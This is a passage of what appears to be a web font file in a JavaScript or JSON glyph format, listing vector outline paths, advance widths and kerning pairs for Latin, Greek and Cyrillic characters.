-316,6,-487,-244,-493,-540xm570,-909v-203,-5,-314,191,-314,395v0,208,123,394,318,390v192,-4,309,-157,309,-391v0,-225,-114,-390,-313,-394","w":1140,"k":{"\u03c0":29,"\u03c7":55,"\u03bb":39,"\u03c4":29}},{"d":"566,-937v-212,0,-313,175,-313,406v0,231,102,407,313,407v213,0,312,-179,312,-413v0,-225,-106,-400,-312,-400xm566,-1086v265,-3,457,176,489,424v83,-55,126,-89,126,-217r-94,0r0,-209r193,0r0,165v-3,210,-73,258,-217,348v12,368,-161,592,-497,599v-318,7,-498,-225,-498,-555v0,-337,186,-551,498,-555","w":1343},{"d":"410,-1193v-67,61,-145,134,-145,219v0,36,37,62,109,78v72,16,108,62,108,139v1,72,-65,139,-143,137v-112,-3,-181,-126,-179,-251v3,-177,90,-293,217,-377xm340,-510v64,0,115,51,115,116v0,61,-53,116,-115,116v-62,0,-119,-55,-119,-116v0,-63,56,-116,119,-116","w":653},{"d":"532,-1339v88,175,178,267,340,414r0,77v-134,-63,-237,-128,-309,-197r0,1474r-101,0r0,-1474v-140,109,-143,110,-309,195r0,-76v156,-145,254,-246,333,-413r46,0","w":1024},{"d":"798,-1492v425,0,700,327,700,761v0,430,-280,761,-701,756v-429,-5,-694,-320,-701,-739v-7,-449,265,-778,702,-778xm1294,-819v-18,-291,-209,-506,-495,-506v-289,0,-481,196,-498,506r993,0xm298,-647v17,281,208,506,498,506v294,0,478,-220,498,-506r-996,0","w":1593},{"d":"991,-1201r-78,144r-162,-86r75,-143xm761,-1111r-76,145r-162,-84r74,-145xm1340,-960v97,107,121,193,121,395r0,272r-954,0v-257,3,-449,-96,-449,-330v0,-137,43,-203,114,-323r30,19v-28,59,-74,146,-72,219v3,171,206,241,405,241r847,0v2,-163,-26,-261,-119,-330xm809,-374v73,0,128,75,128,150v0,82,-74,160,-159,160v-72,0,-108,-43,-108,-114v0,-91,55,-196,139,-196xm818,-164v29,-1,57,-5,59,-33v3,-34,-73,-96,-105,-96v-33,0,-63,38,-62,69v2,50,48,60,108,60","w":1461},{"d":"690,-1584r-131,67r-175,0r209,-123r195,0r208,123r-175,0xm162,0r0,-1466r1060,0r0,173r-866,0r0,449r811,0r0,172r-811,0r0,499r900,0r0,173r-1094,0xm721,-1761v-41,-15,-149,-16,-209,-5r-11,-65v24,-3,69,-5,134,-4v175,1,264,31,267,91v2,42,-54,68,-169,77r0,22r-93,0r0,-55v50,-1,102,-11,107,-39v1,-9,-8,-16,-26,-22","w":1366},{"d":"566,24v-313,-1,-498,-220,-498,-555v0,-337,186,-552,498,-555v302,-3,497,222,497,540v0,266,-77,412,-241,505v-78,44,-163,65,-256,65xm566,-937v-205,0,-313,167,-313,406v0,240,107,407,313,407v206,0,312,-170,312,-413v0,-232,-111,-400,-312,-400xm687,-1194r-145,0r-231,-280r241,0"},{"d":"1,0r705,-1466r1203,0r0,173r-737,0r0,451r685,0r0,172r-685,0r0,497r764,0r0,173r-959,0r0,-423r-566,0r-200,423r-210,0xm493,-595r484,0r0,-698r-145,0","w":2048},{"d":"64,-1197r46,-142v106,37,183,70,231,97v-13,-121,-19,-204,-20,-249r145,0v-2,66,-10,149,-23,248v69,-35,147,-67,236,-96r46,142v-85,28,-168,47,-249,56v41,35,98,98,172,189r-120,85v-39,-53,-84,-124,-137,-215v-49,94,-93,166,-130,215r-118,-85v77,-95,133,-158,166,-189v-86,-17,-168,-35,-245,-56","w":797},{"d":"-1291,-1609v-4,-129,79,-229,203,-228v41,0,98,17,169,54v84,44,151,50,167,-57r130,0v-4,152,-69,228,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36v-52,0,-77,32,-76,95r-133,0","w":0},{"d":"140,-1251r0,-104r402,0r0,104r-402,0","w":682},{"d":"-3,0r563,-1466r209,0r600,1466r-221,0r-171,-444r-613,0r-161,444r-206,0xm420,-602r497,0r-153,-406v-47,-123,-81,-225,-104,-304v-51,254,-160,480,-240,710xm558,-1651v-50,1,-78,39,-76,95r-133,0v-4,-130,80,-228,203,-228v41,0,98,18,169,54v39,20,71,30,94,30v54,0,64,-29,73,-87r130,0v-1,137,-71,225,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36","w":1366},{"d":"803,-1584r-131,67r-175,0r209,-123r195,0r208,123r-175,0xm800,25v-432,0,-691,-312,-701,-739v-10,-457,272,-778,702,-778v440,0,700,311,700,761v0,448,-266,756,-701,756xm1301,-732v-5,-346,-170,-593,-499,-593v-137,0,-255,47,-354,141v-99,94,-149,252,-149,473v0,327,198,570,500,570v314,0,507,-246,502,-591xm841,-1835r226,0r-231,158r-130,0","w":1593},{"d":"1002,-534r-1025,0r0,-175r470,0r0,-1155r175,0r0,1155r205,0r0,-1155r175,0r0,1330","w":1451},{"d":"890,-575v7,-250,-105,-330,-354,-332v-57,0,-120,5,-190,14r0,893r-191,0r0,-1038v347,-62,758,-63,877,176v33,64,49,153,49,268r0,594r-191,0r0,-575","w":1226},{"d":"831,0r0,-156v-109,167,-313,230,-513,144v-150,-64,-187,-169,-187,-392r0,-658r180,0r0,589v1,177,-1,233,83,301v74,60,204,52,288,0v102,-63,130,-148,130,-321r0,-569r180,0r0,1062r-161,0xm579,-1304r110,-170r204,0r-225,280r-192,0r-216,-280r206,0"},{"d":"322,-1073v387,4,576,121,576,500r0,981r-191,0r0,-930v0,-213,-40,-300,-181,-352v-139,-52,-290,-36,-470,-13r-16,-164v103,-15,197,-22,282,-22xm275,-506v0,-44,34,-86,84,-84v42,2,84,35,84,84v0,47,-38,85,-84,84v-50,-2,-84,-33,-84,-84","w":1043},{"d":"1207,-321v0,214,-176,321,-421,321r-451,0r0,-913r-295,0r0,-149r475,0r0,415r229,0v162,0,280,32,353,95v73,63,110,140,110,231xm1020,-321v0,-146,-106,-175,-292,-176r-213,0r0,351v223,-7,505,39,505,-175","w":1280},{"d":"1146,-1062r180,0r0,1062r-180,0r0,-1062xm1011,-322v0,210,-168,322,-422,322r-450,0r0,-1062r180,0r0,415r228,0v261,-3,464,95,464,325xm825,-321v0,-137,-98,-177,-293,-177r-213,0r0,350v222,-6,506,37,506,-173","w":1472},{"d":"886,301r-148,0r0,-301r-24,0r-192,-329v-57,-96,-93,-153,-208,-162r0,491r-180,0r0,-1062r180,0r0,459v67,0,116,-22,148,-65v14,-8,113,-254,134,-288v61,-98,120,-108,276,-106r0,149v-66,-4,-130,1,-156,38v-15,22,-87,223,-114,244v-25,33,-64,62,-115,86v78,21,154,93,228,216r109,181r62,0r0,449","w":896},{"d":"471,-637r0,-205r205,0r0,205r-205,0xm131,0r0,-1466r180,0r0,1466r-180,0","w":684},{"d":"995,-445v6,270,-11,308,57,445r-188,0v-19,-37,-31,-81,-36,-131v-115,96,-212,150,-391,155v-213,5,-363,-111,-363,-304v0,-172,117,-269,258,-305v119,-31,406,-52,481,-89v18,-197,-77,-263,-255,-263v-179,0,-237,55,-277,202r-176,-24v41,-230,210,-327,479,-327v221,0,367,58,402,235v17,88,7,287,9,406xm291,-370v-76,130,31,253,189,253v143,0,256,-71,304,-170v24,-50,31,-154,29,-246v-75,43,-348,64,-451,104v-31,12,-56,33,-71,59","k":{"\u0447":45,"\u0443":23,"\u0442":45,"\u0437":23}},{"d":"15,0r388,-552r-359,-510r225,0r163,249v31,47,55,87,74,119r260,-368r215,0r-367,500r395,562r-221,0r-276,-419r-279,419r-218,0","w":1024},{"d":"185,-857r0,-205r205,0r0,205r-205,0xm185,0r0,-205r205,0r0,205r-205,0","w":569},{"d":"234,-984r-198,0r0,1259r-72,0r0,-1259r-198,0r0,-429r468,0r0,429","w":0},{"d":"-252,-1266v0,-50,40,-84,84,-85v50,-2,84,41,84,85v0,49,-34,82,-84,84v-47,1,-84,-38,-84,-84","w":682},{"d":"191,0r0,-1466r194,0r0,1466r-194,0xm289,-1655r110,-170r204,0r-225,280r-192,0r-216,-280r206,0","w":569},{"d":"831,0r0,-156v-109,167,-313,230,-513,144v-150,-64,-187,-169,-187,-392r0,-658r180,0r0,589v1,177,-1,233,83,301v74,60,204,52,288,0v102,-63,130,-148,130,-321r0,-569r180,0r0,1062r-161,0xm563,-1151v-99,0,-181,-85,-181,-187v0,-94,86,-179,180,-179v97,0,180,85,180,183v0,98,-83,183,-179,183xm564,-1444v-56,0,-106,50,-106,107v0,59,49,111,106,111v56,0,106,-52,106,-109v0,-58,-48,-109,-106,-109"},{"d":"827,621r0,-2485r175,0r0,2485r-175,0xm622,-1864r0,1140r-645,0r0,-175r470,0r0,-965r175,0xm447,-344r-470,0r0,-175r645,0r0,1140r-175,0r0,-965","w":1451},{"d":"178,-578v6,-253,190,-440,441,-440v250,0,434,188,440,440v6,237,-204,441,-440,441v-238,0,-447,-204,-441,-441","w":1237},{"d":"161,-1466r176,0r0,1161r780,-1161r195,0r0,1466r-176,0r0,-1158r-781,1158r-194,0r0,-1466","w":1472},{"d":"191,0r0,-1466r194,0r0,1466r-194,0xm289,-1665v110,0,159,-42,178,-135r123,0v-18,160,-121,259,-295,259v-176,0,-278,-97,-296,-259r123,0v18,86,68,135,167,135","w":569},{"d":"79,-543v166,-77,270,-179,413,-333r76,0v-85,167,-85,169,-195,309r1595,0r0,101r-1595,0v69,72,135,175,198,309r-78,0v-148,-163,-239,-251,-414,-341r0,-45","w":2048},{"d":"1172,-1297v-86,-5,-175,-2,-216,43v-29,32,-64,95,-105,192v-83,200,-100,243,-247,312v95,26,188,113,280,262r302,488r-241,0r-245,-398v-67,-110,-124,-185,-169,-226v-45,-41,-104,-62,-176,-62r0,686r-194,0r0,-1466r194,0r0,642v89,0,151,-18,187,-52v59,-37,185,-373,238,-450v51,-73,153,-142,274,-141v75,0,114,1,118,2r0,168xm525,-1556r133,-280r236,0r-220,280r-149,0","w":1193},{"d":"1160,-670v-8,299,-175,532,-460,532v-233,0,-380,-124,-439,-372r-187,49v85,324,289,486,612,486v231,0,400,-76,516,-223v178,-226,213,-626,84,-916v-93,-209,-307,-377,-604,-377v-314,0,-523,172,-589,427r190,50v55,-205,189,-307,400,-307v292,0,456,196,469,478r-537,0r0,173r545,0","w":1472,"k":{"\u044f":23,"\u043c":23,"\u043b":68,"\u0436":-23,"\u0434":68,"\u042f":45,"\u0425":70,"\u041b":68,"\u0417":23,"\u0416":25,"\u0414":68}},{"d":"855,-1061r0,1061r-195,0r0,-1061r195,0xm350,-1061r0,1061r-195,0r0,-1061r195,0","w":1010},{"d":"-234,-1055r198,0r0,-287r-198,0r0,-71r270,0r0,358r198,0r0,71r-198,0r0,1259r-72,0r0,-1259r-198,0r0,-71","w":0},{"d":"-394,325r0,-205r205,0r0,205r-205,0","w":0},{"d":"134,-1257r0,-209r180,0r0,209r-180,0xm25,273v109,0,109,-67,109,-219r0,-1116r180,0r0,1120v0,131,-20,220,-51,273v-60,101,-221,120,-357,81r34,-153v36,9,64,14,85,14","w":455},{"d":"233,-1372v0,-60,35,-139,90,-139v49,0,74,51,74,153r0,54v3,103,-103,247,-207,242v-73,-3,-131,-27,-190,-46r8,-17v123,38,214,19,299,-77v13,-14,32,-38,58,-73v-88,0,-132,-32,-132,-97xm367,-1356v-12,-53,-31,-79,-56,-79v-22,0,-33,10,-33,31v0,32,30,48,89,48","w":397},{"d":"338,-1202v0,134,235,126,360,97v47,-11,111,-36,193,-73r-45,191v-252,101,-424,367,-461,686r-41,0v2,-249,51,-442,152,-606v-99,0,-173,-9,-221,-31v-97,-44,-84,-120,-33,-214v46,-84,150,-219,232,-276v81,-56,136,-54,214,2v39,28,83,75,133,138r-10,10v-85,-27,-108,-41,-199,-41v-83,0,-150,11,-200,33v-50,22,-74,51,-74,84","w":1077},{"d":"136,-1259r0,-207r180,0r0,207r-180,0xm136,0r0,-1062r180,0r0,1062r-180,0xm124,325r0,-205r205,0r0,205r-205,0","w":455},{"d":"825,-575v8,-244,-117,-339,-354,-340v-65,0,-124,6,-177,18r0,281v0,81,31,122,92,122v30,0,55,-4,76,-12r19,139v-36,17,-77,25,-122,25v-166,0,-249,-93,-249,-279r0,-399v120,-35,244,-53,373,-53v363,1,532,130,532,479r0,1002r-190,0r0,-983xm556,-482v0,-50,34,-84,84,-84v50,0,84,34,84,84v0,51,-33,84,-84,84v-50,0,-84,-34,-84,-84","w":1160},{"d":"-234,-1055r398,0r0,-287r-398,0r0,-71r468,0r0,429r-198,0r0,1259r-72,0r0,-1259r-198,0r0,-71","w":0},{"d":"350,-371v31,142,165,238,340,238v168,0,288,-92,341,-209v28,-62,45,-150,56,-264r43,-455r192,0v-26,254,-38,568,-111,761v-75,196,-256,332,-532,329v-268,-3,-422,-143,-503,-349v-68,-172,-60,-495,-76,-741r194,0r4,172v4,177,12,299,23,367v156,-5,263,-71,276,-254r21,-285r192,0r-24,334v-8,180,-64,246,-200,307v-58,26,-137,41,-236,49xm800,-467v-1,-46,38,-84,84,-84v45,0,84,39,84,84v0,46,-38,85,-84,84v-49,-2,-82,-34,-84,-84xm107,-1266v-1,-46,38,-85,84,-84v49,2,84,34,84,84v0,50,-34,84,-84,84v-50,0,-82,-34,-84,-84","w":1422},{"d":"304,0r710,-1419r710,1419r-1420,0","w":2027},{"d":"447,621r1,-1155r-471,0r0,-175r470,0r0,-1155r175,0r0,2485r-175,0xm827,621r0,-2485r175,0r0,2485r-175,0","w":1451},{"d":"1473,-724r-1496,0r0,-175r660,0r0,-965r175,0r0,965r661,0r0,175xm1473,-344r-1496,0r0,-175r1496,0r0,175","w":1451},{"d":"430,-1198r-217,214r-49,-49r137,-130r-266,0r0,1438r-71,0r0,-1509r337,0r-137,-130r49,-49","w":0},{"d":"447,621r1,-1155r-471,0r0,-175r470,0r0,-1155r175,0r0,1155r205,0r0,-1155r175,0r0,1155r471,0r0,175r-471,0r0,1155r-175,0r0,-1155r-205,0r0,1155r-175,0","w":1451},{"d":"637,-344r-660,0r0,-175r661,0r-1,-205r-660,0r0,-175r660,0r0,-965r175,0r0,2485r-175,0r0,-965","w":1451},{"d":"995,-445v6,270,-11,308,57,445r-188,0v-19,-37,-31,-81,-36,-131v-115,96,-212,150,-391,155v-213,5,-363,-111,-363,-304v0,-172,117,-269,258,-305v119,-31,406,-52,481,-89v18,-197,-77,-263,-255,-263v-179,0,-237,55,-277,202r-176,-24v41,-230,210,-327,479,-327v221,0,367,58,402,235v17,88,7,287,9,406xm291,-370v-76,130,31,253,189,253v143,0,256,-71,304,-170v24,-50,31,-154,29,-246v-75,43,-348,64,-451,104v-31,12,-56,33,-71,59xm581,-1329v110,0,159,-42,178,-135r123,0v-18,160,-121,259,-295,259v-176,0,-278,-97,-296,-259r123,0v18,86,68,135,167,135xm595,-1827r241,0r-231,280r-145,0"},{"d":"353,-1073v368,0,543,148,543,500r0,413r169,0r0,160r-1015,0r0,-160r655,0r0,-362v4,-303,-117,-382,-422,-385v-43,0,-110,5,-201,14r-16,-158v90,-15,186,-22,287,-22","w":1110},{"d":"257,134v0,-44,34,-86,84,-84v50,2,84,34,84,84v0,50,-34,84,-84,84v-50,0,-84,-34,-84,-84xm257,346v-1,-47,37,-85,84,-84v50,1,84,34,84,84v0,50,-34,84,-84,84v-50,0,-82,-34,-84,-84","w":682},{"d":"-1360,-1609v-4,-129,79,-229,203,-228v41,0,98,17,169,54v84,44,151,50,167,-57r130,0v-4,152,-69,228,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36v-52,0,-77,32,-76,95r-133,0","w":0},{"d":"345,-1491r0,790r-157,0r0,-790r157,0xm345,-360r0,791r-157,0r0,-791r157,0","w":532},{"d":"-899,325r0,-205r205,0r0,205r-205,0","w":0},{"d":"36,275r-72,0r0,-1291r-198,-182r234,-215r234,215r-198,182r0,1291xm134,-1198r-134,-121r-134,121r134,120","w":0},{"d":"-234,-1055r198,0r0,-287r-198,0r0,-71r468,0r0,71r-198,0r0,287r198,0r0,71r-198,0r0,1259r-72,0r0,-1259r-198,0r0,-71","w":0},{"d":"134,-1062r179,0r0,417r431,-417r238,0r-475,441r516,621r-230,0r-414,-500r-66,61r0,439r-179,0r0,-1062","w":1024,"k":{"\u03ce":25,"\u03cc":25,"\u03c9":25,"\u03c2":25,"\u03bf":25,"\u03be":25,"\u03b8":25,"\u03b6":25,"\u03ac":25,"\u03c6":25,"\u03c3":25,"\u03b4":25,"\u03b1":25}},{"d":"981,-780v160,45,276,166,276,355v0,305,-215,425,-548,425r-559,0r0,-1466r550,0v217,0,346,53,428,182v39,61,58,126,58,193v0,150,-88,256,-205,311xm344,-850v271,-18,651,83,651,-218v0,-101,-53,-180,-135,-204v-106,-31,-360,-18,-516,-21r0,443xm344,-173r365,0v126,1,174,-10,244,-47v97,-50,140,-242,61,-348v-68,-91,-160,-109,-331,-109r-339,0r0,504","w":1366},{"d":"945,-312v0,220,-192,335,-428,336v-274,1,-411,-113,-454,-341r178,-28v20,142,111,221,275,221v139,0,244,-58,244,-169v0,-41,-17,-73,-53,-96v-66,-42,-410,-111,-459,-147v-90,-41,-155,-125,-155,-244v0,-211,169,-306,391,-306v237,0,395,83,421,298r-176,24v-17,-113,-97,-174,-232,-174v-133,0,-230,38,-230,137v0,59,40,90,91,111v18,7,71,22,159,46v127,34,217,62,267,84v94,41,161,118,161,248xm507,-1304r110,-170r204,0r-225,280r-192,0r-216,-280r206,0","w":1024},{"d":"276,-1220r0,209r-193,0v1,-121,-6,-293,32,-359v30,-52,72,-94,133,-121r44,70v-78,34,-106,89,-110,201r94,0xm586,-1220r0,209r-193,0v1,-121,-6,-293,32,-359v30,-52,72,-94,133,-121r44,70v-78,34,-106,89,-110,201r94,0","w":682},{"d":"561,-124v161,0,247,-105,267,-265r177,23v-32,227,-196,390,-442,390v-307,0,-483,-221,-483,-551v0,-335,165,-555,484,-559v238,-3,386,130,424,336r-175,27v-28,-126,-104,-215,-242,-215v-210,0,-306,160,-306,406v0,248,88,408,296,408xm424,-1194r133,-280r236,0r-220,280r-149,0","w":1024},{"d":"-431,-1163r0,-71r467,0r0,1509r-72,0r0,-1438r-395,0","w":0},{"d":"291,-1466r892,0r0,1293r132,0r0,515r-173,0r0,-342r-969,0r0,342r-173,0r0,-515r114,0v118,-178,177,-538,177,-1079r0,-214xm989,-1293r-511,0v2,335,-39,881,-165,1120r676,0r0,-1120","w":1387,"k":{"\u0443":-45,"\u043e":-23,"\u0437":-68,"\u0427":70,"\u0424":45,"\u0423":-23}},{"d":"476,24v-265,0,-389,-245,-389,-541v0,-176,53,-358,158,-545r174,0v-99,219,-149,405,-149,556v0,117,22,210,64,282v66,114,186,144,283,57v82,-74,93,-155,93,-316r0,-311r179,0v12,231,-43,517,93,628v101,82,217,56,283,-58v41,-72,64,-165,64,-282v0,-151,-49,-337,-148,-556r173,0v105,187,158,369,158,545v0,177,-37,311,-110,403v-73,92,-166,138,-279,138v-151,0,-258,-80,-323,-239v-65,159,-173,239,-324,239","w":1599,"k":{"\u03c0":29,"\u03c7":55,"\u03bb":39,"\u03c4":29}},{"d":"566,-937v-212,0,-313,175,-313,406v0,231,102,407,313,407v213,0,312,-179,312,-413v0,-225,-106,-400,-312,-400xm566,-1086v265,-3,457,176,489,424v83,-55,126,-89,126,-217r-94,0r0,-209r193,0r0,165v-3,210,-73,258,-217,348v12,368,-161,592,-497,599v-318,7,-498,-225,-498,-555v0,-337,186,-551,498,-555xm466,-1194r133,-280r236,0r-220,280r-149,0","w":1343},{"d":"126,134v-1,-47,37,-85,84,-84v43,1,84,34,84,84v0,46,-38,85,-84,84v-50,-2,-82,-34,-84,-84xm388,134v0,-50,34,-82,84,-84v49,-2,84,40,84,84v0,50,-34,84,-84,84v-49,0,-84,-34,-84,-84xm257,346v-1,-47,37,-85,84,-84v50,1,84,34,84,84v0,50,-34,84,-84,84v-50,0,-82,-34,-84,-84","w":682},{"d":"66,-537v4,-308,152,-549,460,-549v125,0,229,51,310,152r0,-128r166,0r0,918v-2,301,-39,414,-210,515v-152,90,-446,77,-577,-25v-76,-59,-116,-143,-113,-258r175,26v16,124,109,166,244,168v163,2,250,-67,285,-190v9,-37,14,-114,13,-231v-79,93,-177,139,-294,139v-291,0,-463,-252,-459,-537xm539,-937v-186,0,-288,166,-288,387v0,240,92,401,291,401v195,0,292,-161,292,-395v0,-226,-106,-393,-295,-393xm457,-1194r0,-224r223,0r0,224r-223,0"},{"d":"36,-1831r0,968r-72,0r0,-968r72,0xm36,-543r0,968r-72,0r0,-968r72,0","w":0},{"d":"724,-150v322,0,396,-131,396,-470r0,-846r194,0r0,493v104,-11,179,-52,226,-124v18,-28,27,-81,27,-160r-94,0r0,-209r193,0v0,128,3,320,-36,384v-70,113,-171,176,-316,183v-1,216,9,494,-50,631v-77,181,-255,297,-523,293v-423,-5,-580,-207,-580,-644r0,-847r194,0r0,846v3,229,23,340,157,420v57,34,129,50,212,50","w":1749},{"d":"540,-495v-3,-128,76,-293,190,-293v58,0,98,34,125,101v29,72,30,216,30,334v0,219,-219,520,-436,510v-150,-7,-275,-57,-399,-98r17,-35v69,15,153,42,228,42v270,0,384,-173,523,-357v-172,0,-274,-47,-278,-204xm703,-627v-36,-4,-72,29,-69,65v6,84,80,99,188,100v-26,-94,-36,-156,-119,-165xm975,-1043v40,-3,34,-1,71,-15v-5,41,-48,57,-94,73r-186,64v0,-31,33,-58,100,-81v-33,-18,-65,-35,-68,-71v-4,-42,111,-160,157,-149v38,-1,61,41,43,78v-4,10,-10,20,-17,32v-21,-19,-43,-28,-67,-28v-23,-1,-64,11,-65,30v0,22,96,69,126,67xm585,-1050v16,17,45,24,44,58v0,24,-6,49,-9,71r-83,-50v-61,69,-124,145,-192,145r-73,0v63,-28,179,-120,221,-171v-36,-22,-65,-49,-67,-97v-4,-75,56,-166,122,-167v39,1,70,51,68,96v-3,49,-12,58,-31,115xm498,-1178v-35,8,-22,47,4,67r44,34v26,-43,-14,-95,-48,-101","w":885},{"d":"421,-853v-67,61,-145,134,-145,219v0,36,36,62,108,78v72,16,109,62,109,139v1,72,-65,139,-143,137v-112,-3,-181,-126,-179,-251v3,-177,90,-293,217,-377","w":653},{"d":"154,-716v0,-142,110,-267,246,-267v102,0,198,57,289,171v70,-88,125,-146,164,-174v117,-85,256,-74,365,18v61,51,92,132,92,245v0,157,-42,237,-140,294v-105,61,-221,54,-317,-16v-39,-29,-94,-87,-164,-175v-91,114,-187,171,-289,171v-136,0,-246,-124,-246,-267xm1199,-713v0,-164,-141,-272,-275,-190v-40,24,-94,88,-166,186v58,90,111,152,159,185v130,89,282,-15,282,-181xm265,-719v0,87,57,156,137,156v67,0,140,-51,218,-153v-53,-67,-97,-108,-128,-128v-105,-69,-227,-4,-227,125","w":1460},{"d":"724,-150v317,0,396,-126,396,-470r0,-846r194,0r0,847v-3,294,-51,449,-230,563v-87,54,-202,81,-343,81v-417,0,-580,-207,-580,-644r0,-847r194,0r0,846v2,232,24,341,157,421v57,34,129,49,212,49xm854,-1556r-145,0r-231,-280r241,0","w":1479},{"d":"343,-230v10,-153,135,-254,313,-237r0,174v-80,-2,-156,7,-194,36v-41,32,-69,77,-82,140v-11,54,-20,81,-27,81v-26,0,-48,-36,-70,-107v-28,-89,-41,-218,-28,-314v-71,138,-152,175,-325,164r0,-174r90,0v139,0,242,-94,309,-281r52,18v-58,165,-81,345,-38,500xm387,420v-72,0,-116,-84,-116,-162v0,-97,47,-178,140,-244r22,35v-63,57,-94,105,-94,142v0,19,23,36,70,51v47,15,70,45,70,90v0,50,-43,88,-92,88","w":656},{"d":"35,275r-71,0r0,-1438r-266,0r137,130r-49,49r-217,-214r217,-215r49,49r-137,130r337,0r0,1509","w":0},{"d":"995,-445v6,270,-11,308,57,445r-188,0v-19,-37,-31,-81,-36,-131v-115,96,-212,150,-391,155v-213,5,-363,-111,-363,-304v0,-172,117,-269,258,-305v119,-31,406,-52,481,-89v18,-197,-77,-263,-255,-263v-179,0,-237,55,-277,202r-176,-24v41,-230,210,-327,479,-327v221,0,367,58,402,235v17,88,7,287,9,406xm291,-370v-76,130,31,253,189,253v143,0,256,-71,304,-170v24,-50,31,-154,29,-246v-75,43,-348,64,-451,104v-31,12,-56,33,-71,59xm581,-1329v110,0,159,-42,178,-135r123,0v-18,160,-121,259,-295,259v-176,0,-278,-97,-296,-259r123,0v18,86,68,135,167,135xm601,-1635v60,-13,73,-54,26,-80v-50,-27,-136,-26,-227,-19r-11,-94v85,-14,280,-6,345,33v54,33,87,64,88,109v3,67,-58,109,-182,124r0,50r-112,0r0,-112v38,-4,62,-9,73,-11"},{"d":"1098,0r-236,0r-405,-573v-62,34,-99,103,-111,206r-43,367r-198,0r43,-367v20,-171,89,-286,208,-346r-247,-348r235,0r340,475v91,-63,108,-118,125,-262r25,-213r198,0v-19,160,-29,363,-95,463v-38,57,-88,108,-157,149xm525,-74v-49,0,-84,-35,-84,-84v0,-50,35,-84,84,-84v50,0,84,34,84,84v0,50,-34,84,-84,84","w":1153},{"d":"185,-619r0,-205r205,0r0,205r-205,0","w":569},{"d":"191,0r0,-1466r194,0r0,1466r-194,0xm4,-1556r0,-205r188,0r0,205r-188,0xm377,-1556r0,-205r188,0r0,205r-188,0","w":569},{"d":"1116,-853r0,-209r193,0v0,128,3,320,-36,384v-65,104,-155,167,-281,180r0,498r-161,0r0,-156v-109,167,-311,229,-511,144v-150,-63,-189,-170,-189,-392r0,-658r180,0r0,589v0,95,4,159,11,190v23,101,93,152,208,152v116,0,219,-68,253,-155v18,-48,29,-116,29,-207r0,-569r180,0r0,488v85,-15,148,-54,190,-119v19,-28,28,-81,28,-160r-94,0xm426,325r0,-205r205,0r0,205r-205,0","w":1371},{"d":"800,25v-432,0,-691,-312,-701,-739v-10,-457,272,-778,702,-778v440,0,700,311,700,761v0,448,-266,756,-701,756xm1301,-732v-5,-346,-170,-593,-499,-593v-137,0,-255,47,-354,141v-99,94,-149,252,-149,473v0,327,198,570,500,570v314,0,507,-246,502,-591xm675,-1651v-50,1,-78,39,-76,95r-133,0v-4,-130,80,-228,203,-228v41,0,98,18,169,54v39,20,71,30,94,30v54,0,64,-29,73,-87r130,0v-1,137,-71,225,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36","w":1593},{"d":"599,-930v-189,0,-280,119,-280,350r0,580r-180,0r0,-1062r162,0r0,151v78,-117,191,-175,338,-175v163,0,295,80,335,194v19,55,28,135,28,239r0,1060r-180,0r0,-1053v-2,-184,-50,-284,-223,-284xm466,-1194r133,-280r236,0r-220,280r-149,0"},{"d":"277,-275v-117,3,-224,-104,-219,-221v7,-150,78,-211,179,-297v117,-99,195,-176,255,-285v24,-43,40,-94,53,-153v53,195,118,259,273,403v91,85,150,148,175,193v25,45,37,90,37,136v0,123,-99,228,-220,224v-130,-4,-199,-89,-254,-190v-2,285,115,409,378,428r7,37r-793,0r8,-37v256,-1,391,-157,383,-428v-51,108,-126,185,-262,190","w":1088},{"d":"1333,-1066v0,241,-167,370,-413,399v140,66,197,141,278,268r255,399r-244,0r-194,-305v-89,-134,-139,-229,-239,-300v-59,-41,-91,-47,-196,-46r-225,0r0,651r-194,0r0,-1466r650,0v249,2,369,33,461,179v42,66,61,140,61,221xm1133,-1066v0,-161,-124,-238,-314,-238r-464,0r0,485r417,0v218,5,361,-60,361,-247xm649,-1660r110,-170r204,0r-225,280r-192,0r-216,-280r206,0","w":1479},{"d":"1116,-853r0,-209r193,0v0,128,3,320,-36,384v-65,104,-155,167,-281,180r0,498r-161,0r0,-156v-109,167,-311,229,-511,144v-150,-63,-189,-170,-189,-392r0,-658r180,0r0,589v0,95,4,159,11,190v23,101,93,152,208,152v116,0,219,-68,253,-155v18,-48,29,-116,29,-207r0,-569r180,0r0,488v85,-15,148,-54,190,-119v19,-28,28,-81,28,-160r-94,0xm446,-1314v-50,1,-78,39,-76,95r-133,0v-4,-130,80,-228,203,-228v41,0,98,18,169,54v39,20,71,30,94,30v54,0,64,-29,73,-87r130,0v-1,137,-71,225,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36","w":1371},{"d":"373,-326v-126,2,-221,-78,-221,-202v0,-75,27,-161,81,-256v54,-95,146,-218,277,-370r-80,-77r66,-219v140,139,245,278,315,417v61,121,92,232,92,333v0,189,-170,441,-350,307v-50,42,-101,65,-180,67xm422,-528v82,-2,107,-25,168,-70v27,29,85,55,139,55v58,0,113,-35,113,-90v0,-49,-29,-119,-87,-209v-53,-83,-127,-177,-221,-282v-96,109,-233,283,-241,458v-4,83,47,140,129,138","w":1077},{"d":"542,-1467v83,385,183,626,424,840r-36,316v-195,-200,-356,-530,-419,-862r-7,0v-75,408,-142,610,-350,868r0,-286v214,-205,307,-482,369,-876r19,0","w":1077},{"d":"726,621r0,-2485r748,0r0,2485r-748,0","w":1451},{"d":"9,0r567,-764r-500,-702r231,0r266,376v55,78,95,138,118,180v122,-189,278,-374,411,-556r211,0r-515,691r555,775r-240,0r-369,-523v-21,-30,-42,-63,-64,-98v-143,229,-288,406,-438,621r-233,0","w":1366,"k":{"\u0443":45,"\u043e":23,"\u042d":70,"\u0424":68,"\u0421":68,"\u041e":68,"\u0417":45}},{"d":"165,-1451v205,241,330,497,417,857r10,0v50,-358,162,-644,348,-861r-8,287v-209,217,-310,485,-363,875r-14,0v-83,-390,-191,-625,-426,-841","w":1077},{"d":"566,-1086v308,-4,497,226,497,540v0,350,-170,562,-497,570v-318,7,-498,-226,-498,-555v0,-337,186,-550,498,-555xm872,-633v-18,-175,-136,-304,-306,-304v-171,0,-290,129,-307,304r613,0xm254,-485v7,201,116,361,312,361v196,0,302,-161,311,-361r-623,0"},{"d":"158,0r0,-667r-161,0r0,-132r161,0r0,-667v243,5,570,-23,766,21v302,68,446,334,446,704v0,388,-154,660,-469,724v-194,39,-510,11,-743,17xm352,-173v